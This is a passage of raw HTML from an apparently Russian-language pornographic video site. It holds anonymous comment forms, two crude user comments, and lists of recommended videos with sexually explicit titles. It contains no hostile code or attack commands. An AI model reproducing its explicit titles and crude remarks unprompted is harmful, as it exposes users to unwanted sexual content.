	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769102110" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="4779">
                                <input type="hidden" name="comment_parent_id" value="86939">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="86939" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="89630" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Айгулья из Уфы</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>12 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Мама когда меня носила она трахалась.. говорила она...ездила по вызову ..</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Айгулья из Уфы" data-parent-id="89630">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769102110" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="4779">
                                <input type="hidden" name="comment_parent_id" value="89630">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="89630" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 dim-comment" data-page="1" data-comment-id="24833" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Хорошая девочка</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>3 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating negative">-1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Кто сказал, что беременность это красиво... бэ</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Хорошая девочка" data-parent-id="24833">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769102110" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="4779">
                                <input type="hidden" name="comment_parent_id" value="24833">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="24833" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
									</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9074/" title="История любви | Love Story (2002) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9074/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9074/650x366/30.jpg" alt="История любви | Love Story (2002) с русским переводом"  data-preview="https://huyamba.info/get_file/1/f0f9bbbc1cbeab48a8169e1ec9522b68/9000/9074/9074.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9074" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9074" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:16
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">История любви | Love Story (2002) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>8.8K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9073/" title="Призрак оперы (1998) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9073/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9073/650x366/30.jpg" alt="Призрак оперы (1998) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/bc806868eb32e89861a86002b6b4bf20/9000/9073/9073.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9073" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9073" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:38:24
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Призрак оперы (1998) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.8K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7380/" title="Порно фильмы: С первого взгляда (At First Sight) с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7380/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7380/650x366/3.jpg" alt="Порно фильмы: С первого взгляда (At First Sight) с русским переводом!"  data-preview="https://huyamba.info/get_file/1/5d480c03f05c52e21f9c1362a0f3c834/7000/7380/7380.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7380" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7380" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: С первого взгляда (At First Sight) с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7198/" title="Порно фильмы: Начальница (Der Boss | La Boss) на русском" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7198/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7198/650x366/33.jpg" alt="Порно фильмы: Начальница (Der Boss | La Boss) на русском"  data-preview="https://huyamba.info/get_file/1/84aa93d45e94e8e8c1eeaeb3c0e60308/7000/7198/7198.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7198" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7198" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Начальница (Der Boss | La Boss) на русском</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>956K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1732/" title="Сквирт от большого длинного члена" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1732/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1732/650x366/7.jpg" alt="Сквирт от большого длинного члена"  data-preview="https://huyamba.info/get_file/1/bd65dd4594347f945a858e2a4aa710da/1000/1732/1732.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1732" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1732" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Сквирт от большого длинного члена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>77K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1422/" title="Блондинка без ума от большого члена в попке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1422/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1422/650x366/7.jpg" alt="Блондинка без ума от большого члена в попке"  data-preview="https://huyamba.info/get_file/1/a2a29b4d3664e6d6962b64beabd54d11/1000/1422/1422.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1422" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1422" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Блондинка без ума от большого члена в попке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>62K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>13 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4532/" title="Брюнетка без ума от большого члена в анале" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4532/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4532/650x366/1.jpg" alt="Брюнетка без ума от большого члена в анале"  data-preview="https://huyamba.info/get_file/1/0ec7d8244d1fe7f2d4b5114dcb3c291b/4000/4532/4532.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4532" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4532" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Брюнетка без ума от большого члена в анале</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>82K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5298/" title="Анальное удовольствие от большого члена" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5298/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5298/650x366/7.jpg" alt="Анальное удовольствие от большого члена"  data-preview="https://huyamba.info/get_file/1/059882ffebdf2b206a97973baf18527d/5000/5298/5298.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5298" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5298" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Анальное удовольствие от большого члена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>55K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>98%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4652/" title="Очередная анальная жертва большого члена" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4652/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4652/650x366/1.jpg" alt="Очередная анальная жертва большого члена"  data-preview="https://huyamba.info/get_file/1/6c979f00540d5e7bad2a1f162b77af51/4000/4652/4652.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4652" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4652" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:45
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Очередная анальная жертва большого члена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>53K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6122/" title="Превоссходный минет для большого члена в исполнении блондинки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6122/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6122/650x366/7.jpg" alt="Превоссходный минет для большого члена в исполнении блондинки"  data-preview="https://huyamba.info/get_file/1/0a567445c5f78a31fdc6b052ea238495/6000/6122/6122.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6122" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6122" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:18
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Превоссходный минет для большого члена в исполнении блондинки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>52K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2768/" title="Анальный секс большого черного члена и азиатки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2768/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2768/650x366/7.jpg" alt="Анальный секс большого черного члена и азиатки"  data-preview="https://huyamba.info/get_file/1/6f40f9bc0230e4145eaad84b370d3c53/2000/2768/2768.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2768" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2768" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					35:29
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Анальный секс большого черного члена и азиатки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>29K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5391/" title="Молодая мамаша еще не сосала такого большого члена" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5391/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5391/650x366/7.jpg" alt="Молодая мамаша еще не сосала такого большого члена"  data-preview="https://huyamba.info/get_file/1/991ea022c248530b0b9a1516c85d9c1a/5000/5391/5391.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5391" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5391" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:40
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодая мамаша еще не сосала такого большого члена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>84K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4963/" title="Бразилианка Лариса Мендес под пресом большого члена" >
			<div class="media">
